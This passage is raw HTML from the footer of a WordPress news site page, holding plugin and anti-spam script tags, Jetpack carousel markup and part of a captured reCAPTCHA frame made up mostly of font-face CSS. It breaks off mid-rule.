														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.4' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.4' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.4' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.4' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.4' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"b58a97551e","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'9087',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '9087' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=m2ahfuipgwbv
body_size: 49523
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
